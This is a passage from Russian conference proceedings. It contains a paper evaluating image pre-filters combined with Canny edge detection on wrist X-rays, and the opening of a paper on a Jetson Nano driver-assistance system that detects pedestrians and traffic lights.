26. Nguyen T.P. Wide context learning network for stereo matching / T.P. Nguyen, J.W. Jeon // Signal Processing: Image Communication. – 2019. – Vol. 78. – PР. 263–273.

27. Lee E. Accurate traffic light detection using deep neural network with focal regression loss / E. Lee, D. Kim. – Image and Vision Computing. – 2019. – Vol. 87. – PР. 24–36.

28. Vaa T. Intelligent transport systems and effects on road traffic accidents: state of the art / T. Vaa, M. Penttinen, I. Spyropoulou // IET Intelligent Transport Systems. – 2007. – Vol. 1, No. 2. – PР. 81–88.

29. Захлебин А.С. Методика построения ортофотопланов местности с помощью беспилотного квадрокоптера, оснащенного навигационным геодезическим приемником // Доклады ТУСУР. – 2021. – Т. 24, №. 3. – С. 44–49.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Бородина Наталья Александровна**

Аспирант каф. телевидения и управления (ТУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) ORCID 0000-0002-6134-9877 Эл. почта: bna@tu.tusur.ru

УДК 004.932.4

**228**

## **Ю.В. Ильин, А.В. Каменский**

## **Оценка эффективности методов предварительной фильтрации медицинских изображений кисти человека в сочетании с методом Канни**

Рассмотрено влияние различных методов предварительной фильтрации на результаты обработки биомедицинских изображений суставов кисти человека методом Канни. Выявлены наиболее эффективные фильтры для сочетания их и использования с методом Канни.

**Ключевые слова:** лучезапястный сустав, обработка изображений, выделение границ, метод Канни, предварительная фильтрация.

В медицине не всегда удаётся получить снимки или видеоматериалы в приемлемом для дальнейшего анализа качестве – изображения могут быть сильно искажены шумами. Для коррекции изображений применяются методы фильтрации, основная цель которых состоит в преобразовании изображений к такому виду, в котором они имеют наибольшую информативность.

Существуют объективные и субъективные оценки качества изображений.

Субъективная оценка – времязатратный процесс, который требует постоянного присутствия экспертов и не является объективным и универсальным, но его плюсом является эффективность оценки области интереса на изображении. Так как человек является «приёмником» в большинстве приложений цифровой обработки изображений, то субъективный визуальный анализ является самым точным методом оценки качества изображений [1].

Оценка эффективности методов фильтрации производится на основе субъективной оценки различимости границ костей лучезапястного сустава. При проведении субъективной оценки принимала участие команда из 5 человек.

В эксперименте исследовалось влияние 8 фильтров.

1. Низкочастотный фильтр – ослабляет высокочастотные компоненты и усиливает роль низкочастотных. Резкие перепады яркости, помехи и шумы являются примером высокочастотных элементов в изображении [2].

2. Медианный фильтр – следует принципу скользящего окна. В этом фильтре производится замена значения пикселя изображения медианным значением [3].

3. «Нерезкий фильтр» – предполагает создание размытой версии исходного изображения, вычитание размытого изображения из исходного для получения «маски» или высокочастотных компонентов, а затем добавление маски обратно к исходному изображению [4].

4. Гауссова фильтрация – это процесс взвешенного усреднения всего изображения, при котором значение каждого пикселя получается путём вычисления его взвешенного среднего значения и значений пикселей в его окрестности. Каждый пиксель

при этом принимает новое среднее значение относительно соседних пикселей изображения [5].

5. Оператор Лапласа является разностным оператором, который используется для поиска краёв в изображении. Он использует выделение неоднородностей уровня серого в изображении и выделяет области с медленно меняющимися уровнями серого [6].

6. Фильтр SMOOTH – смягчает различия между смежными пикселями, что приводит лишь к небольшой потере деталей при осуществлении сглаживания всего изображения или его выделенной области [7].

7. SHARPEN – используется для придания резкости краям изображения с целью улучшения его качества. Это также увеличивает контраст между светлыми и темными областями изображения, что улучшает характеристики изображения [8].

8. DETAIL-фильтр – улучшает детали и делает изображение более чётким [9].

## **Применение фильтров к исходному изображению**

Различные фильтры могут вносить разные изменения в изображение: повышать контраст, увеличивать резкость, размывать изображение и т.д. При этом каждый из эффектов по-разному влияет на качество дальнейшего анализа или обработки.

Оценка эффективности методов фильтрации на данном этапе будет производиться на основе визуальных изменений исходного изображения после применения каждого из фильтров.

На рис. 1 приведено исходное изображение.



Рис. 1. Исходное изображение

На рис. 2 приведены лучшие результаты применения к исходному изображению низкочастотного фильтра (*а*), медианного фильтра (*б*), нерезкого фильтра (*в*), фильтра Гаусса (*г*), фильтра Лапласа (*д*), фильтра SMOOTH (*е*), фильтра SHARPEN (*ж*), фильтра DETAIL (*з*).

Как видно из рис. 2, *а*, низкочастотный фильтр повысил яркость участков между костями, границы самих костей при этом заметно не изменились.

Как видно из рис. 2, *б*, медианный фильтр размыл исходное изображение и, следовательно, уменьшил зернистость, мешающую обнаружению границ костей.



Рис. 2. Результаты применения фильтров к исходному изображению

Из рис. 2, *в* видно, что визуальных изменений на полученном изображении нет.

Как видно из рис. 2, *г*, фильтр Гаусса размыл исходное изображение и, следовательно, уменьшил зернистость, мешающую обнаружению границ костей.

Как видно из рис. 2, *д*, фильтр Лапласа сильно повысил контраст изображения и повысил зернистость.

Как видно из рис. 2, фильтры SMOOTH (*е*), SHARPEN (*ж*), DETAIL (*з*) не внесли заметных изменений в исходное изображение.

**Влияние фильтров на результат обработки изображений методом Канни**

Оценка видимости границ кости осуществляется по следующему принципу.

Граница кости представляется вписанной в окружность, где окружность составляет 100% наличия границы кости, далее производится деление окружности на четыре равные части по 25%, затем проводится анализ 4 областей на наличие полных границ и дробление областей с неполными границами из шага 3 на 5 равных участков по 5% с дальнейшим определением процента различимости границы кости сустава.

На рис. 3 приведено исходное изображение, обработанное методом Канни.



Рис. 3. Исходное изображение, обработанное методом Канни

Из рис. 3 видно, что обработанное изображение содержит большое количество второстепенных и ложных границ. Также заметно отсутствие основных границ некоторых костей. Визуальная оценка видимости костей приведена в табл. 1.

#### Таблина 1 **Результаты визуальной оценки видимости костей на исходном изображении**



На рис. 4 приведены результаты применения к изображениям, обработанным методами предварительной фильтрации (низкочастотным фильтром (*а*), медианным фильтром (*б*), нерезким фильтром (*в*), фильтром Гаусса (*г*), фильтром Лапласа (*д*), SMOOTH (*е*), SHARPEN (*ж*), DETAIL (*з*)), методом Канни.

Как видно из рис. 4, *а*, после применения метода Канни, по сравнению с обработанным исходным изображением, было обнаружено меньше ложных границ. Визуальная оценка видимости костей приведена в табл. 2.

Из табл. 2 видно, что различимость костей при применении низкочастотного фильтра совпадает с исходным обработанным изображением.



Рис. 4. Результаты применения к изображениям метода Канни

Из рис. 4, *б* видно, что применение медианного фильтра не решило проблему отсутствия основных границ некоторых костей, однако была удалена большая часть ложных границ. Визуальная оценка видимости костей приведена в табл. 3.





Из табл. 3 видно, что различимость костей при применении медианного фильтра возрастает по сравнению с исходным обработанным изображением.

Из рис. 4, *в* видно, что, несмотря на изначально повышенную нерезким фильтром чёткость границ, после применения метода Канни было обнаружено большое количество ложных границ, которые появились из-за зернистости изображения, внесённой нерезким фильтром, также заметно отсутствие некоторых основных границ. Визуальная оценка видимости костей приведена в табл. 4.

Т а б л и ц а 3 **Результаты визуальной оценки видимости костей при обработке медианным фильтром**

|                        | при обработке медианным фильтром |           |          |        |  |  |  |
|------------------------|----------------------------------|-----------|----------|--------|--|--|--|
| Название               | Горохо-                          | Tpëx-     | Крючко-  | Полу-  |  |  |  |
| кости                  | видная                           | гранная   | видная   | лунная |  |  |  |
| Видимость<br>границ, % | 50                               | 85        | 60       | 90     |  |  |  |
| Название               | Голов-                           | Трапецие- | Кость-   | Ладье- |  |  |  |
| кости                  | чатая                            | видная    | трапеция | видная |  |  |  |
| Видимость<br>границ, % | 75                               | 80        | 75       | 95     |  |  |  |

Т а б л и ц а 4

**Результаты визуальной оценки видимости костей при обработке нерезким фильтром**

| -----     |                 |           |          |        |
|-----------|-----------------|-----------|----------|--------|
| Название  | $\Gamma$ opoxo- | Tpëx-     | Крючко-  | Полу-  |
| кости     | видная          | гранная   | видная   | лунная |
| Видимость | 15              | 75        | 45       | 75     |
| границ, % |                 |           |          |        |
| Название  | Голов-          | Трапецие- | Кость-   | Ладье- |
| кости     | чатая           | видная    | трапеция | видная |
| Видимость | 70              | 75        | 65       | 75     |
| границ, % |                 |           |          |        |

Из табл. 4 видно, что различимость костей при применении нерезкого фильтра уменьшается по сравнению с исходным обработанным изображением.

Из рис. 4, *г* видно, что применение фильтра Гаусса способствовало обнаружению большего количества основных границ и уменьшению количества ложных по сравнению с исходным изображением. Визуальная оценка видимости костей приведена в табл. 5.

Т а б л и ц а 5 **Результаты визуальной оценки видимости костей при обработке фильтром Гаусса**

| при оораоотке фильтрол гатеса |         |           |          |        |  |  |
|-------------------------------|---------|-----------|----------|--------|--|--|
| Название                      | Горохо- | Tpëx-     | Крючко-  | Полу-  |  |  |
| кости                         | видная  | гранная   | видная   | лунная |  |  |
| Видимость                     | 45      | 70        | 55       | 90     |  |  |
| границ, %                     |         |           |          |        |  |  |
| Название                      | Голов-  | Трапецие- | Кость-   | Ладье- |  |  |
| кости                         | чатая   | видная    | трапеция | видная |  |  |
| Видимость                     | 75      | 70        | 60       | 90     |  |  |
| границ, %                     |         |           |          |        |  |  |

Из табл. 5 видно, что различимость костей при применении фильтра Гаусса увеличивается по сравнению с исходным обработанным изображением.

Как видно из рис. 4, *д*, применение фильтра Лапласа помешало обнаружению границ в области интереса, так как было обнаружено большое количество ложных границ. Визуальная оценка видимости костей приведена в табл. 6.

Из табл. 6 видно, что различимость костей при применении фильтра Лапласа уменьшается по сравнению с исходным обработанным изображением.

Из рис. 4, *е* видно, что применение фильтра SMOOTH приводит к обнаружению меньшего количества ложных границ, чем при обработке исходного

изображения. Визуальная оценка видимости костей приведена в табл. 7.



**Результаты визуальной оценки видимости костей** 

| при обработке фильтром Лапласа |         |             |          |        |  |
|--------------------------------|---------|-------------|----------|--------|--|
| Название                       | Горохо- | Трёхгранная | Крючко-  | Полу-  |  |
| кости                          | видная  |             | видная   | лунная |  |
| Видимость                      |         | 10          | 20       | 20     |  |
| границ, %                      |         |             |          |        |  |
| Название                       | Голов-  | Трапецие-   | Кость-   | Ладье- |  |
| кости                          | чатая   | видная      | трапеция | видная |  |
| Видимость                      | 40      | 50          | 20       | 40     |  |
| границ, %                      |         |             |          |        |  |

Т а б л и ц а 7

**Результаты визуальной оценки видимости костей при обработке фильтром SMOOTH**

| Название               | $\Gamma$ opoxo- | Трёхгранная | Крючко-  | Полу-  |
|------------------------|-----------------|-------------|----------|--------|
| кости                  | видная          |             | видная   | лунная |
| Видимость<br>границ, % | 70              | 60          | 45       | 70     |
|                        |                 |             |          |        |
| Название               | Голов-          | Трапецие-   | Кость-   | Ладье- |
| кости                  | чатая           | видная      | трапеция | видная |

Из табл. 7 видно, что различимость костей при применении фильтра SMOOTH практически не меняется по сравнению с исходным обработанным изображением.

Из рис. 4, *ж* видно, что применение фильтра SHARPEN приводит к обнаружению меньшего количества ложных границ, чем при обработке исходного изображения, при этом обнаруживается меньшее количество основных границ. Визуальная оценка видимости костей приведена в табл. 8.

Т а б л и ц а 8 **Результаты визуальной оценки видимости костей при обработке фильтром SHARPEN**

| .                      |                 |           |          |        |  |
|------------------------|-----------------|-----------|----------|--------|--|
| Название               | $\Gamma$ opoxo- | Tpëx-     | Крючко-  | Полу-  |  |
| кости                  | видная          | гранная   | видная   | лунная |  |
| Видимость<br>границ, % | 10              | 60        | 50       | 55     |  |
| Название               | Голов-          | Трапецие- | Кость-   | Ладье- |  |
| кости                  | чатая           | видная    | трапеция | видная |  |
| Видимость<br>границ, % | 50              | 80        | 45       | 60     |  |

Из табл. 8 видно, что различимость костей при применении фильтра SHARPEN практически не меняется по сравнению с исходным обработанным изображением.

Из рис. 4, *з* видно, что применение фильтра DETAIL приводит к обнаружению меньшего количества ложных границ, чем при обработке исходного изображения, при этом обнаруживается меньшее количество основных границ. Визуальная оценка видимости костей приведена в табл. 9.

Из табл. 9 видно, что различимость костей при применении фильтра DETAIL практически не меняется по сравнению с исходным обработанным изображением.

Таблина 9

**Результаты визуальной оценки видимости костей при обработке фильтром DETAIL**

| Название               | Горохо- | Tpëx-     | Крючко-  | Полу-  |
|------------------------|---------|-----------|----------|--------|
| кости                  | видная  | гранная   | видная   | лунная |
| Видимость<br>границ, % | 10      | 45        | 30       | 50     |
| Название               | Голов-  | Трапецие- | Кость-   | Ладье- |
| кости                  | чатая   | видная    | трапеция | видная |
| Видимость<br>границ, % | 55      | 65        | 45       | 55     |

### **Заключение**

Исходя из вышеизложенного, можно заключить, что наиболее эффективными фильтрами предобработки изображений для дальнейшего выделения границ методом Канни являются медианный фильтр и фильтр Гаусса, так как они удаляют большинство ложных границ и сохраняют основные детали в изображении.

Нерезкий фильтр, низкочастотный, SHARPEN, SMOOTH и DETAIL показали схожие результаты, при которых на изображении можно наблюдать отсутствие некоторых основных и наличие лажных границ.

Самым неэффективным фильтром в ходе исследования оказался фильтр Лапласа, так как помешал обнаружению границ на изображении.

### *Литература*

1. Голуб Ю.И. Оценка контраста цифрового изображения на базе параметров распределения Вейбулла / Ю.И. Голуб, Ф.В. Старовойтов // Системный анализ и прикладная информатика. – 2021. – № 2. – С. 4–13.

2. Обработка растровых изображений – Data4Logic [Электронный ресурс]. – Режим доступа: [https://www.data](https://www.data4logic.net/) [4logic.net,](https://www.data4logic.net/) свободный (дата обращения: 25.05.2023).

3. Кобляков Д.А. Анализ современных методов обработки изображений для устранения шумов и искажений на медицинских снимках. – Нижегородский гос. техн. ун-т им. Р.Е. Алексеева, 2021. – С. 562–568.

4. Фильтрация изображений [Электронный ресурс]. – Режим доступа: [https://studfile.net,](https://studfile.net/) свободный (дата обращения: 30.04.2023).

5. Гауссова фильтрация – Русские блоги [Электронный ресурс]. – Режим доступа: [https://russianblogs.com,](https://russianblogs.com/) свободный (дата обращения: 30.04.2023).

6. Лапласианский оператор – CoderLessons.com [Электронный ресурс]. – Режим доступа: [https://coder](https://coderlessons.com/) [lessons.com,](https://coderlessons.com/) свободный (дата обращения: 21.04.2023).

7. Маски фильтров – цифровая обработка изображений [Электронный ресурс]. – Режим доступа: [https://stu](https://studwood.net/)[dwood.net,](https://studwood.net/) свободный (дата обращения: 22.04.2023).

8. Использование маски нерезкости [Электронный ресурс]. – Режим доступа: [https://www.cambridgein](https://www.cambridgein-colour.com/)[colour.com,](https://www.cambridgein-colour.com/) свободный (дата обращения: 20.04.2023).

9. Фильтрация изображений в Python с использованием Pillow [Электронный ресурс]. – Режим доступа: [https://coderzcolumn.com,](https://coderzcolumn.com/) свободный (дата обращения: 20.04.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Ильин Юрий Владимирович**

Магистрант каф. АОИ ТУСУРа Эл. почта[: urichmega666@gmail.com](mailto:urichmega666@gmail.com)

**Каменский Андрей Викторович**

Канд. техн. наук, доцент каф. ТУ ТУСУРа Эл. почта: andru170@mail.ru

УДК 004.932.72'1

## **Г.Е. Эдель, В.В. Капустин**

## **Система помощи водителю для автоматического обнаружения пешеходов и определения сигналов светофора**

Описана разработка системы помощи водителю для обнаружения пешеходов и определения сигналов светофора. В процессе работы была выполнена аппаратная и программная разработка системы. Были выполнены сбор и разметка собственного уникального набора данных. После чего было произведено трансферное обучение модели MobileNet V1 для обнаружения пешеходов и сигналов светофора. Выполнена реализация алгоритма для распознавания пешеходов и сигналов светофоров на микрокомпьютере NVIDIA Jetson Nano с использованием языка программирования Python. Дана оценка быстродействию, а также проведено исследование точности обнаружения пешеходов и сигналов светофора системой помощи водителю.

**Ключевые слова:** NVIDIA Jetson, компьютерное зрение, система помощи водителю, трансферное обучение, обнаружение объектов.

В настоящее время функции систем помощи водителю постепенно совершенствуются и становятся новым критерием в технологической гонке среди производителей автомобилей. Однако существует большое количество старых автомобилей, а также большое количество новых бюджетных моделей автомобилей без усовершенствованной системы помощи водителю (ADAS). Целью этой работы является разработка системы помощи водителю для обнаружения пешеходов и светофоров, предназначенной для старых и бюджетных автомобилей, которые не оснащены функциями помощи водителю [1–3].

С учетом того, что на сегодняшний день не существует достаточно эффективной и доступной системы помощи водителю, а потребность в таковой только растет, проведение исследований в этой области, несомненно, актуально. Была поставлена цель разработать доступную систему помощи водителю на основе микрокомпьютера Jetson Nano для обнаружения пешеходов и определения сигнала светофора.

Система помощи водителю на основе Jetson Nano может стать инновационным решением, которое поможет водителям повысить безопасность на дороге, используя технологии компьютерного зрения и машинного обучения для обнаружения объектов на пути и предупреждения водителя [4–6].

Jetson Nano может использовать камеры и датчики, чтобы собирать информацию о дорожной обстановке. Затем система использует алгоритмы машинного обучения, чтобы анализировать эту информацию и определять ситуацию на дороге.

Авторами была разработана и собрана система помощи водителю. На данный момент она состоит из микрокомпьютера Jetson Nano, 7-дюймового дисплея и камеры. В дальнейшем система может быть модернизирована и количество комплектующих возрастет [7–9]. После того как все комплектующие были собраны, система была установлена в автомобиль, как показано на рис. 1.

## **Комплект NVIDIA Jetson Nano**

NVIDIA Jetson Nano 4GB – это одноплатный компьютер, разработанный специально для использования в задачах машинного обучения и компьютерного зрения. Для безопасности устройства и более комфортного использования на 3D-принтере был напечатан корпус для Jetson Nano (рис. 2).



Рис. 1. Система помощи водителю, расположенная внутри автомобиля



Рис. 2. NVIDIA Jetson Nano в корпусе

В дальнейшем возможна модернизация и проектирование корпуса, который будет более эргономично вписываться в интерьер автомобиля.

Jetson Nano представляет собой миниатюрную систему, оснащенную мощным процессором и современными ускорителями графики, которые позволяют эффективно решать задачи, связанные с обработкой видео и изображений. Он был разработан NVIDIA с целью сделать машинное обучение доступным для широкой аудитории. Система позволяет легко и быстро внедрять модели глубокого обучения, которые могут быть использованы в таких сферах, как автоматическое управление, робототехника, медицина и многое другое [9–11].

## **Трансферное обучение**

Трансферное обучение модели SSD Mobilenet V1 для обнаружения пешеходов и светофоров системой помощи водителю на основе Jetson Nano –

это процесс отображения опыта, полученного в одной задаче, на другую связанную задачу. В данном случае модель SSD Mobilenet V1 используется для обнаружения объектов в видео и изображениях, а именно пешеходов и сигналов светофора в системе помощи водителю на базе устройства Jetson Nano.

Для проведения трансферного обучения модели SSD Mobilenet V1 на задаче обнаружения пешеходов и светофоров необходимо подготовить набор данных для обучения и тестирования модели. Набор данных должен содержать изображения с разными условиями освещения, ракурсами и углами обзора с пешеходами и светофорами. Как и в любом другом типе обучения, качество модели зависит от набора данных, на котором он обучается. Поэтому в течение длительного периода времени происходила съемка изображений томских светофоров, а также поиск подходящих изображений в сети Интернет. После тщательного отбора было собрано около 4000 изображений [12].

Создание набора данных является одной из наиболее важных задач в области компьютерного зрения и машинного обучения. Однако это может быть трудоемким и затратным процессом, особенно если вы начинаете новый проект и не имеете уже собранных данных. В таких случаях сайт Roboflow может быть полезным инструментом для создания и управления наборами данных.

Roboflow - это платформа, которая помогает пользователям создавать, размечать и управлять наборами данных для задач компьютерного зрения. Этот сайт предлагает широкий набор функций, которые позволяют исправить различные проблемы, связанные с созданием, обработкой изображений и их разметкой.

Кроме того, сайт предлагает функции аугментации данных, которые помогают увеличить набор данных для обучения модели и улучшить ее точность. Так, например, было применено горизонтальное отражение, которое сделает модель нечувствительной к ориентации объекта. Для того чтобы сделать модель более устойчивой к изменениям освещения и настроек камеры, была изменена яркость изображений на -20% и +20%, а также было добавлено случайное размытие по Гауссу величиной 0,75 пикселя, чтобы сделать модель более устойчивой к ошибкам фокусировки камеры. Таким образом, набор данных был увеличен в 3 раза.

После того как набор данных был сформирован, он был разделен на 3 выборки: тренировочная 70%, тестовая 15% и валидационная 15%.

Далее сайт позволяет получить ссылку на набор данных, чтобы либо скачать его, либо подгрузить в Google Colab. Подключение к этой среде дает возможность арендовать вычислительные мощности Google. Обучение продолжалось до тех пор, пока потери не перестали уменьшаться. Полученная в результате трансферного обучения модель была названа MobileNet PT, так как была обучена для обнаружения пешеходов (pedestrians) и светофоров (traffic lights) [13].

После того как модель была обучена в Google Colab, она была перенесена на микрокомпьютер NVIDIA Jetson Nano, где была преобразована в нужный для запуска формат ONNX. Осталось лишь запустить и протестировать систему на способность исправно выполнять свои функции.

#### Исследование системы помощи водителю

Для системы помощи водителю очень важна скорость обработки. Модель нейронной сети должна быстро анализировать изображения, чтобы определить, какой сигнал был обнаружен и какую информацию следует передать водителю. В первую очередь, именно из-за быстродействия для трансферного обучения была выбрана модель SSD MobileNet V1. Полученная модель в результате трансферного обучения после запуска на микрокомпьютер NVIDIA Jetson Nano выдает достаточное значение кадров в секунду (FPS) - около 35 при качестве 720p (1280×720 пикселей), что вполне удовлетворяет потребности работы в реальном времени. Это на порядок выше, чем у моделей YOLO, которые слишком тяжелы для используемого микрокомпьютера. И даже модификации этих моделей с приставкой «tiny», облегчённые версии, не способны показывать столь высокий уровень FPS.

Одним из наиболее важных параметров системы помощи водителю является точность обнаружения пешеходов. Ее не может быть слишком много, чем точнее модель, используемая в системе, тем эффективнее будет вся система в целом. Точность системы помощи водителю может быть повышена за счет используемых алгоритмов, эффективного обучения модели, а также за счет большого количества данных и здравого человеческого подхода к анализу результатов.

Также стоит отметить, что точность системы обнаружения пешеходов является особенно важной в темное время суток и при плохой видимости. Качество видео в таких условиях может значительно снижаться, что затрудняет обнаружение пешеходов. Если система обнаружения пешеходов имеет высокую точность, она может справляться и с такими условиями, повышая безопасность на дороге в любое время суток.

В связи с этим были проведены тесты модели MobileNet PT в составе системы помощи водителю на то, с какой точностью она способна обнаружить людей при различных условиях съемки.

Тестирование модели проходило на улицах города Томска, на рис. 3 приведено изображение работы модели MobileNet PT. Как видно из рисунка, обнаруженные пешеходы выделяются ограничительными рамками, а над ними указаны класс и точность обнаружения.

Как видно из рис. 3, одним из наиболее важных факторов, определяющих точность обнаружения пешеходов, является расстояние между объектом и камерой наблюдения.

Так, например, люди, расположенные ближе всего, примерно на расстоянии 10 м, имеют размер 40×120 пикселей, и были обнаружены с точностью, превышающей 90%, а именно 95,7% для фигуры слева и 91,5% для фигуры справа. Пешеходы, находящиеся чуть позади, примерно на дистанции равной 20 м имеющие размеры 30×80 пикселей для фигуры слева и 25×78 пикселей для фигуры справа, были обнаружены с точностью 89,3 и 83,6% соответственно. На расстоянии около 30 м находятся четыре человека, однако обнаружено было только двое из них. Один из пешеходов перекрыт, а другой имеет трудноразличимую на фоне одежду, именно эти факторы повлияли на то, что они не были обнаружены. Обнаруженные же пешеходы имеют размеры 23×67 пикселей для фигуры слева и 20×60 пикселей для фигуры справа, были обнаружены с точностью 75,3 и 71,8% соответственно.



Рис. 3. Обнаружение пешеходов моделью MobileNet PT

Чем ближе объект к камере, тем больше деталей и информации может быть получено об этом объекте и тем выше точность обнаружения. С увеличением расстояния эта точность может резко снижаться, особенно при использовании обычных камер с невысоким разрешением. Именно это и происходит с моделью MobileNet PT, которая вполне неплохо справляется на дистанции до 20 м, но чем дальше, тем стремительнее падает точность обнаружения.

Также нужно было протестировать модель MobileNet PT на точность обнаружения пешеходов при их профильном виде. Поэтому на рис. 4 изображено, как модель справляется с обнаружением пешеходов, переходящих дорогу по пешеходному переходу.



Рис. 4. Обнаружение пешеходов при профильной съемке

